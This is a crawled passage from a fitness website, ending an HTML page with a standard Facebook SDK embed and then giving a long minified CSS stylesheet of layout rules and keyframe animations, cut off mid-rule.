            js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="ws1AlertLight display-none">
        <div class="ws1AlertLight__iconbox">
            <i class="ws1AlertLight__iconbox__icon fas fa-bell-exclamation"></i>
        </div>
        <p class="ws1AlertLight__text">

        </p>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ptskickfitness.com/css/stylebase.css
body_size: 7275
content:
.abs-margin-2{margin:2rem}:root{--main-color-w:254,215,0;--second-color-w:77,0,160}*,::after,::before{margin:0;padding:0;box-sizing:inherit}html{font-size:62.5%;-webkit-overflow-scrolling:touch}.body{overflow:hidden}.w13-formup__frame img{opacity:1}.main{overflow:hidden}.ws-light__a{display:contents}.ws1DynamicTOC{position:relative;width:30rem;transition:transform .1s ease-out;will-change:transform}.ws1ContainerGr{position:absolute}.ws1ShapeImage{background-size:cover;background-repeat:no-repeat;position:absolute;-webkit-user-drag:none;display:block;overflow:hidden}.ws1Sliders{cursor:grab;user-select:none;display:flex;width:100%;position:relative;transition:all .2s ease}.ws1Sliders.dragging{cursor:grabbing}.ws1Slider img{-webkit-user-drag:none;user-drag:none;pointer-events:none}.w72-slide{width:94%;margin-right:2%;padding:1%;height:fit-content;border:1rem solid #000}.w72-slide__thumb{width:26%;margin-right:2%;padding:1%;height:fit-content;border:1rem solid #000}.ws1Slider{transition:transform .3s ease;flex-shrink:0}.ws1BtnLeft{cursor:pointer}.ws1BtnRight{cursor:pointer}.ws1ThumbsContainer{transition:all .3s ease}.ws1SlideContent{overflow:hidden}.divWs1LightMainFrame .ws1AddToCartBtn{pointer-events:none}h1,h2,h3,h4,h5,h6,p,img,iframe{font-size:unset}.ws-content__light h1,.ws-content__light h2,.ws-content__light h3,.ws-content__light h4,.ws-content__light h5,.ws-content__light h6,.ws-content__light p,.ws-content__light img,.ws-content__light iframe{margin:.5rem 0}.ws-content__light h1{font-size:2.4rem;line-height:1.4em;margin:1em 0!important;color:#004dd2}.ws-content__light h2{font-size:2rem;line-height:1.3em;margin:1em 0!important;font-weight:unset;color:#2f5496}.ws-content__light h3{line-height:1.3em;font-weight:unset;margin:1em 0!important;color:#1f3763}.ws-content__light{line-height:1.8em;text-align:justify;font-size:1.6rem}.ws-content__light table{width:100%}.ws-content__light ul,.ws-content__light ol{margin-left:4rem}.ws-content__light ::after,.ws-content__light ::before{margin:unset;padding:unset}.ws-content__light blockquote{margin-top:1rem;margin-bottom:1rem;border-radius:1rem}figure,.ws-right-menu figure{background-repeat:no-repeat;background-size:contain}figure img,.ws-right-menu figure img{opacity:0;display:block;max-height:100%}@media only screen and (max-width: 600px){.main figure img,.ws-right-menu figure img{height:auto}}.main h1,.main h2,.main h3,.main h4,.main h5,.main h6,.ws-right-menu h1,.ws-right-menu h2,.ws-right-menu h3,.ws-right-menu h4,.ws-right-menu h5,.ws-right-menu h6{display:block}body{box-sizing:border-box;padding:0;font-family:"Montserrat",sans-serif}body img{max-width:100%}body a{color:currentColor;text-decoration:none;font-weight:inherit}.allowedit a{color:inherit;text-decoration:initial;font-weight:inherit}.ws-content__light a{color:#4169e1;text-decoration:underline}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}select::-ms-expand{display:none}.owl-prev,.owl-next{display:none}.kill-a{color:currentColor;text-decoration:none}.display-none{display:none!important;filter:brightness(0.5)}.display-none-menu{filter:brightness(0.5)}.display-block{display:block!important}.width-100{width:100%!important}.width-50{width:50%}.fa-img{background-position:center;background-size:contain;background-repeat:no-repeat}.op-width-hidden{opacity:0;width:0!important;overflow:hidden;visibility:hidden;padding:0!important;height:0!important}.sticky{position:fixed!important;top:0!important;margin:0 auto;z-index:200!important;width:100%!important;animation:stickyMenu .3s ease-out}.zindex-100{z-index:100!important}@media only screen and (min-width: 80rem){.sticky__logo{height:5rem;width:5rem}}.nav__checkbox{display:none!important}.nav__icon{position:relative}.nav__icon,.nav__icon::before,.nav__icon::after{width:3rem;height:.2rem;background-color:#fff;display:inline-block}.nav__icon::before,.nav__icon::after{content:"";position:absolute;left:0;transition:all .2s}.nav__icon::before{top:-.8rem}.nav__icon::after{top:.8rem}.nav__checkbox:checked ~ .nav__button .nav__icon{background-color:transparent}.nav__checkbox:checked ~ .nav__button .nav__icon::before{transform:rotate(135deg);top:0}.nav__checkbox:checked ~ .nav__button .nav__icon::after{transform:rotate(-135deg);top:0}.ab-position{position:absolute!important}.color-white{color:#fff!important}.color-black,.color-red{color:#000}.light1-list-drop-mo{max-height:0;overflow:hidden;transition:all .3s ease}.ws-120-0-a{max-width:120rem;margin:0 auto}.ws-100p{width:100%}.font-600{font-weight:600}.font-800{font-weight:800}.ws-bga{background-size:cover;background-position:center;background-repeat:no-repeat}.display-flex{display:flex!important}::-webkit-scrollbar-track{border-radius:.1rem}::-webkit-scrollbar-thumb{border-radius:1rem}.ws1EditViewSite{position:fixed;width:13.5em;height:5em;margin-top:2rem;margin-left:3rem;z-index:110;top:0}.ws1EditViewSite__button{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:#ffffff0d;box-shadow:0 1.5em 3.5em #0003;border-top:.1em solid #ffffff1a;border-bottom:.1em solid #ffffff1a;border-radius:3em;color:#004369;z-index:1;font-weight:600;font-size:1.6rem;letter-spacing:2px;overflow:hidden;transition:.5s;cursor:pointer;backdrop-filter:blur(1.5em);-webkit-backdrop-filter:blur(1.5em)}.ws1EditViewSite__button::before{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(to left,#ffffff26,transparent);transform:skewX(45deg) translateX(0);transition:.5s}.ws1EditViewSite__button:hover{letter-spacing:.3em}.ws1EditViewSite__button:hover::before{transform:skewX(45deg) translateX(200%)}.ws1EditViewSite::before{content:'';position:absolute;left:50%;transform:translateX(-50%);bottom:-.5em;width:3em;height:1em;background-color:red;border-radius:1em;transition:.5s}.ws1EditViewSite:hover::before{bottom:0;height:80%;width:80%;border-radius:3em}.ws1EditViewSite::after{content:'';position:absolute;left:50%;transform:translateX(-50%);top:-.5em;width:3em;height:1em;background-color:red;border-radius:1em;transition:.5s}.ws1EditViewSite:hover::after{top:0;height:80%;width:80%;border-radius:3em}.ws1EditViewSite:hover .ws1EditViewSite__button{color:#fff}.ws1EditViewSite::before,.ws1EditViewSite::after{background:#2bd2ff;box-shadow:0 0 .5em #2bd2ff,0 0 1.5em #2bd2ff,0 0 3em #2bd2ff,0 0 6em #2bd2ff}.section-content-default{font-size:1.4rem;line-height:1.8rem}.section-content-default h2,.section-content-default h3,.section-content-default iframe,.section-content-default h4,.section-content-default h5,.section-content-default image,.section-content-default p{margin:.5rem 0}#txt_ladi_link{padding:.8rem!important}.w18-table-1{width:100%;padding:3rem .5rem;background-color:#fff}.w18-table-1 table{margin:0 auto;border-collapse:collapse}.w18-table-1 td,.w18-table-1 th{border:.1rem solid #000;padding:1rem;line-height:1.8rem}.w18-table-1__group{max-width:120rem;margin:0 auto;overflow:scroll}.w18-table-1__heading{text-align:center;margin-bottom:2rem}.w18-table-1__heading__title{font-weight:600;font-size:2rem;margin-bottom:1rem}.w18-table-1__heading__sub{font-weight:300;font-size:1.4rem}.w18-table-1__tbl{border-collapse:collapse;font-size:1.4rem;margin-top:.5rem;display:table;width:100%}td,th{border:1px solid #ddd;text-align:left;padding:.5rem;width:5rem;height:2rem;overflow:auto}@media only screen and (max-width: 60rem){.w18-table-1__tbl{margin:0 auto}}.w18-table-1__tbl td,.w18-table-1__tbl th{border:.1rem solid #ddd;padding:1rem;line-height:1.8rem}.w18-table-1__tbl tr:nth-child(even){background-color:rgba(var(--main-color-w),1);color:#fff}.w18-table-1__tbl__th-1{width:45%}.w18-table-1__tbl__th-2{width:25%}.w18-table-1__tbl__th-3{width:15%}.w18-table-1__tbl__th-4{width:15%}.w18-table-1__des{display:block;margin-top:1rem;font-weight:300}section figure img{pointer-events:none}.mn1multiselect{background-color:#00800062}.border-red{border:.1rem solid red}.ws1highlight{background-color:#ff0}.ws1MenudropActive{display:block!important;visibility:visible!important;opacity:1!important;transform:unset!important;z-index:2!important;pointer-events:initial!important}.display-none-filter{display:none!important}.ws1Rulerx{border:.1rem dashed red;position:fixed;z-index:0;top:0;height:100vh;pointer-events:none}.display-content{display:contents}.preventedit{fill:none!important}.w100-ads{position:relative;height:fit-content;display:block;width:100%;background-color:#fff;margin-bottom:.1rem}.ws1AlertLight{position:fixed;display:block;margin:0 auto;top:1rem;width:fit-content;left:0;right:0;z-index:100;background-color:#000;padding:.5rem 1rem 1rem;text-align:center;border-radius:.5rem;box-shadow:0 0 .5rem #000000a1}.ws1AlertLight__iconbox{background-color:#fff;padding:.5rem;width:3rem;margin:0 auto;height:3rem;display:flex;justify-content:center;align-items:center;border-radius:50%;outline:2px dotted #fff;margin-top:.5rem;margin-bottom:1rem}.ws1AlertLight__iconbox__icon{color:#dc143c;font-size:1.6rem}.ws1AlertLight__text{margin-top:.5rem;letter-spacing:1px;color:#fff}.w100-ads__group{max-width:120rem;margin:0 auto;height:100%;width:100%;position:relative;height:50rem}.w100-ads__c1{position:absolute;font-size:1.8rem;background-color:#eee;display:flex;align-items:center;justify-content:center}.w100-ads__image{position:absolute;display:flex;align-items:center;justify-content:center}.w100-ads__text1{font-size:1.8rem;line-height:1.8em;padding:.5rem;position:absolute}.w100-ads__slider{width:39rem}.w100-ads__slider__items{width:100%;position:relative;overflow:hidden}.w100-ads__slider__items .swiper-wrapper{display:flex;box-sizing:border-box}.w100-ads__slider__items .swiper-button-next{color:#414141}.w100-ads__slider__items .swiper-button-next::after{font-size:2rem}.w100-ads__slider__items .swiper-button-prev{color:#414141}.w100-ads__slider__items .swiper-button-prev::after{font-size:2rem}.w100-ads__slider__items .swiper-pagination{margin-top:4rem;position:relative}.w100-ads__slider__items .swiper-pagination-bullet{background-color:#000;position:relative}.w100-ads__slider__items .swiper-pagination-bullet::after{border:.1rem solid #000!important}.w100-ads__slider__items .swiper-pagination-bullet-active::after{content:"";width:100%;height:100%;border:.1rem solid rgba(var(--main-color-w),1);position:absolute;border-radius:50%;left:0;top:0;transform:scale(2)}.w100-ads__slider__items .swiper-slide{width:light}.w100-ads__slider__item{cursor:pointer;overflow:hidden;position:relative;width:23%}.w100-ads__slider__item:not(:last-child){margin-right:2.666%}@media only screen and (max-width: 120rem){.w100-ads__slider__item{width:22%!important}}@media only screen and (max-width: 80rem){.w100-ads__slider__item{width:48%!important}}.w100-ads__slider__item__imgbox{width:100%;background-size:cover;background-position:center;overflow:hidden;margin:.5rem auto}.w100-ads__slider__item__imgbox__img{width:100%}.w100-ads__slider__item__text{font-size:1rem;text-align:center;margin-top:.5rem;display:block}.w100-ads__slider__item__icon{font-size:1.6rem;width:fit-content;display:block;margin:.5rem auto}.w100-ads__dropdownlist{display:block}.w100-ads__dropdownlist__vung{position:relative;border:.1rem solid #eee;width:40rem;height:fit-content}.w100-ads__dropdownlist__vung__checkbox{display:none}.w100-ads__dropdownlist__vung__checkbox:checked ~ .w100-ads__dropdownlist__vung__items{visibility:visible;transform:scale(1);max-height:100vh}.w100-ads__dropdownlist__vung__ad{display:flex;align-items:center;justify-content:space-between;cursor:pointer;font-weight:700;padding:.7rem}.w100-ads__dropdownlist__vung__ad__name{font-size:1.4rem;width:100%}.w100-ads__dropdownlist__vung__ad__icon{margin-left:.5rem}.w100-ads__dropdownlist__vung__items{position:absolute;top:4rem;background-color:#fff;z-index:1;left:0;width:100%;border:.1rem solid #eee;max-height:0;transform:scale(1) translate(0%,0%);visibility:hidden;overflow:hidden}.w100-ads__dropdownlist__vung__items .active{font-weight:800}.w100-ads__dropdownlist__vung__items__item{display:flex;align-items:center;padding:.8rem}.w100-ads__dropdownlist__vung__items__item__icons{border:.1rem solid #ddd;height:fit-content;width:fit-content;margin-right:.7rem}.w100-ads__dropdownlist__vung__items__item__icons__icon{width:1.5rem;height:1.5rem;margin:.2rem}.w100-ads__dropdownlist__vung__items__item__text{font-size:1rem;display:block;cursor:pointer}.w100-ads__dropdownlist__vung__items__item:hover{background-color:#eee}.w100-ads__dropdownlist__vung__items__item:hover .w100-ads__dropdownlist__vung__items__item__icons__icon{background-color:rgba(var(--main-color-w),1)}.w100-ads__groupinput{border:.1rem solid #eee;width:100%;padding:0 1rem}.w100-ads__groupinput__text{width:100%;outline:none;font-size:1.2rem;background-color:transparent;outline:none;border:none;height:100%}.position-absolute{position:absolute}.ws1ShapeText{font-size:1.8rem;height:fit-content!important}.ws1OnlyText{text-align:center}.visi-1{visibility:visible!important}.clickvisi-1{visibility:visible!important}.ws1PopupClose{position:absolute;color:red;margin:0 auto;top:.5rem;left:0;right:0;width:fit-content;font-size:2rem;cursor:pointer;transition:all .2s ease;z-index:9;height:fit-content}.ws1PopupClose:hover{transform:scale(1.2)}@keyframes moveInLeft{0%{opacity:0;transform:translateX(-10rem)}80%{transform:translateX(1rem)}100%{opacity:1;transform:translate(0)}}@keyframes moveInRight{0%{opacity:0;transform:translateX(10rem)}80%{transform:translateX(-1rem)}100%{opacity:1;transform:translate(0)}}@keyframes moveInBottom{0%{opacity:0;transform:translateY(3rem)}100%{opacity:1;transform:translate(0)}}@keyframes moveToBottom{0%{margin-top:100%}100%{margin-top:0}}@keyframes zoom-in-out{0%{transform:scale(1);box-shadow:none}50%{transform:scale(1.01) rotate(-2deg);box-shadow:0 1rem 4rem #fff8dc65}100%{transform:scale(1);box-shadow:none}}@keyframes stickyMenu{0%{height:0;opacity:0}100%{opacity:1;height:8em}}@keyframes buttonMoveBg{0%{background-position:right top}100%{background-position:left bottom}}@keyframes outLine{0%{transform:scale(1);opacity:1}100%{transform:scale(1.1);color:#000;background-color:transparent}}@keyframes zoomBtn{0%{transform:scale(1);opacity:1}100%{transform:scaleX(1.4) scaleY(1.6);opacity:0}}@keyframes zoomIn{0%{transform:scale(1)}100%{transform:scale(1.4)}}@keyframes skakeBtn{0%{transform:rotateX(180deg)}50%{transform:rotateX(360deg)}100%{transform:rotateY(180deg)}}@keyframes ws1BoundLeftToRightEf{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1BoundRightToLeftEf{0%{opacity:0;-webkit-transform:translateX(-200rem);-ms-transform:translateX(-200rem);transform:translateX(-200rem)}60%{opacity:1;-webkit-transform:translateX(-3rem);-ms-transform:translateX(-3rem);transform:translateX(-3rem)}80%{-webkit-transform:translateX(1rem);-ms-transform:translateX(1rem);transform:translateX(1rem)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1SwingEf{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@keyframes ws1BoundEf{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-3rem);-ms-transform:translateY(-3rem);transform:translateY(-3rem)}60%{-webkit-transform:translateY(-1.5rem);-ms-transform:translateY(-1.5rem);transform:translateY(-1.5rem)}}@keyframes ws1ChopEf{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes ws1RungEf{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes ws1DanHoiEf{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes ws1LacEf{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-1rem);-ms-transform:translateX(-1rem);transform:translateX(-1rem)}20%,40%,60%,80%{-webkit-transform:translateX(1rem);-ms-transform:translateX(1rem);transform:translateX(1rem)}}@keyframes ws1XinChaoEf{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-4deg);-ms-transform:scale(0.9) rotate(-4deg);transform:scale(0.9) rotate(-4deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(4deg);-ms-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-4deg);-ms-transform:scale(1.1) rotate(-4deg);transform:scale(1.1) rotate(-4deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes ws1LungLayEf{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-30%) rotate(-5deg);-ms-transform:translateX(-30%) rotate(-5deg);transform:translateX(-30%) rotate(-5deg)}30%{-webkit-transform:translateX(25%) rotate(3deg);-ms-transform:translateX(25%) rotate(3deg);transform:translateX(25%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1TheoVaoEf{0%{letter-spacing:-.2em;transform:translateZ(-700px) translateY(100px);opacity:0}40%{opacity:.6}100%{transform:translateZ(0) translateY(0);opacity:1}}@keyframes ws1TungVaoEf{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes ws1TungVaoTBEf{0%{opacity:0;-webkit-transform:translateY(-200rem);-ms-transform:translateY(-200rem);transform:translateY(-200rem)}60%{opacity:1;-webkit-transform:translateY(3rem);-ms-transform:translateY(3rem);transform:translateY(3rem)}80%{-webkit-transform:translateY(-1rem);-ms-transform:translateY(-1rem);transform:translateY(-1rem)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1TungVaoBTEf{0%{opacity:0;-webkit-transform:translateY(200rem);-ms-transform:translateY(200rem);transform:translateY(200rem)}60%{opacity:1;-webkit-transform:translateY(-3rem);-ms-transform:translateY(-3rem);transform:translateY(-3rem)}80%{-webkit-transform:translateY(1rem);-ms-transform:translateY(1rem);transform:translateY(1rem)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1PhaiVaoEf{0%{opacity:0}100%{opacity:1}}@keyframes ws1PhaiVaoTBEf{0%{opacity:0;-webkit-transform:translateY(-2rem);-ms-transform:translateY(-2rem);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1TroiTBEf{0%{opacity:0;-webkit-transform:translateY(-200rem);-ms-transform:translateY(-200rem);transform:translateY(-200rem)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1PhaiVaoLREf{0%{opacity:0;-webkit-transform:translateX(-2rem);-ms-transform:translateX(-2rem);transform:translateX(-2rem)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1PhaiVaoRLEf{0%{opacity:0;-webkit-transform:translateX(4rem);-ms-transform:translateX(4rem);transform:translateX(4rem)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1PhaiVaoRLMEf{0%{opacity:0;-webkit-transform:translateX(200rem);-ms-transform:translateX(200rem);transform:translateX(200rem)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1PhaiVaoBTEf{0%{opacity:0;-webkit-transform:translateY(2rem);-ms-transform:translateY(2rem);transform:translateY(2rem)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1PhaiVaoBTMEf{0%{opacity:0;-webkit-transform:translateY(200rem);-ms-transform:translateY(200rem);transform:translateY(200rem)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1XoayEf{0%{-webkit-transform:perspective(50rem) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(50rem) translateZ(0) rotateY(0) scale(1);transform:perspective(50rem) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(50rem) translateZ(15rem) rotateY(170deg) scale(1);-ms-transform:perspective(50rem) translateZ(15rem) rotateY(170deg) scale(1);transform:perspective(50rem) translateZ(15rem) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(50rem) translateZ(15rem) rotateY(190deg) scale(1);-ms-transform:perspective(50rem) translateZ(15rem) rotateY(190deg) scale(1);transform:perspective(50rem) translateZ(15rem) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(50rem) translateZ(0) rotateY(360deg) scale(0.95);-ms-transform:perspective(50rem) translateZ(0) rotateY(360deg) scale(0.95);transform:perspective(50rem) translateZ(0) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(50rem) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(50rem) translateZ(0) rotateY(360deg) scale(1);transform:perspective(50rem) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes ws1XoayXEf{0%{-webkit-transform:perspective(50rem) rotateX(90deg);-ms-transform:perspective(50rem) rotateX(90deg);transform:perspective(50rem) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(50rem) rotateX(-10deg);-ms-transform:perspective(50rem) rotateX(-10deg);transform:perspective(50rem) rotateX(-10deg)}70%{-webkit-transform:perspective(50rem) rotateX(10deg);-ms-transform:perspective(50rem) rotateX(10deg);transform:perspective(50rem) rotateX(10deg)}100%{-webkit-transform:perspective(50rem) rotateX(0);-ms-transform:perspective(50rem) rotateX(0);transform:perspective(50rem) rotateX(0);opacity:1}}@keyframes ws1XoayYEf{0%{-webkit-transform:perspective(50rem) rotateY(90deg);-ms-transform:perspective(50rem) rotateY(90deg);transform:perspective(50rem) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(50rem) rotateY(-10deg);-ms-transform:perspective(50rem) rotateY(-10deg);transform:perspective(50rem) rotateY(-10deg)}70%{-webkit-transform:perspective(50rem) rotateY(10deg);-ms-transform:perspective(50rem) rotateY(10deg);transform:perspective(50rem) rotateY(10deg)}100%{-webkit-transform:perspective(50rem) rotateY(0);-ms-transform:perspective(50rem) rotateY(0);transform:perspective(50rem) rotateY(0);opacity:1}}@keyframes ws1DiChuyenNhanhEf{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);-ms-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}@keyframes ws1Xoay360Ef{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ws1Xoay360DLEf{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ws1Xoay360DREf{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ws1Xoay360ULEf{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ws1Xoay360UREf{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ws1TruotUEf{0%{opacity:0;-webkit-transform:translateY(200rem);-ms-transform:translateY(200rem);transform:translateY(200rem)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1TruotBEf{0%{opacity:1;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes ws1TruotLEf{0%{opacity:0;-webkit-transform:translateX(-200rem);-ms-transform:translateX(-200rem);transform:translateX(-200rem)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1TruotREf{0%{opacity:0;-webkit-transform:translateX(200rem);-ms-transform:translateX(200rem);transform:translateX(200rem)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes ws1MorongEf{0%{letter-spacing:-.2em;opacity:0}40%{opacity:.6}100%{opacity:1}}@keyframes ws1CoXepEf{0%{letter-spacing:.6em;opacity:0}40%{opacity:.6}100%{letter-spacing:normal;opacity:1}}@keyframes ws1TreoTEf{0%,100%{transform:translateX(0);transform-origin:50% 50%}15%{transform:translateX(-30px) rotate(6deg)}30%{transform:translateX(15px) rotate(-6deg)}45%{transform:translateX(-15px) rotate(3.6deg)}60%{transform:translateX(9px) rotate(-2.4deg)}75%{transform:translateX(-6px) rotate(1.2deg)}}@keyframes ws1JelloEf{0%{transform:scale3d(1,1,1)}30%{transform:scale3d(0.75,1.25,1)}40%{transform:scale3d(1.25,0.75,1)}50%{transform:scale3d(0.85,1.15,1)}65%{transform:scale3d(1.05,0.95,1)}75%{transform:scale3d(0.95,1.05,1)}100%{transform:scale3d(1,1,1)}}@keyframes ws1VibrateEf{0%{transform:translate(0)}20%{transform:translate(-2px,2px)}40%{transform:translate(-2px,-2px)}60%{transform:translate(2px,2px)}80%{transform:translate(2px,-2px)}100%{transform:translate(0)}}@keyframes ws1ShakehorizontalEf{0%,100%{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-10px)}20%,40%,60%{transform:translateX(10px)}80%{transform:translateX(8px)}90%{transform:translateX(-8px)}}@keyframes ws1ShakeverticalEf{0%,100%{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-8px)}20%,40%,60%{transform:translateY(8px)}80%{transform:translateY(6.4px)}90%{transform:translateY(-6.4px)}}@keyframes ws1ShakerightEf{0%,100%{transform:rotate(0deg);transform-origin:100% 50%}10%{transform:rotate(2deg)}20%,40%,60%{transform:rotate(-4deg)}30%,50%,70%{transform:rotate(4deg)}80%{transform:rotate(-2deg)}90%{transform:rotate(2deg)}}@keyframes 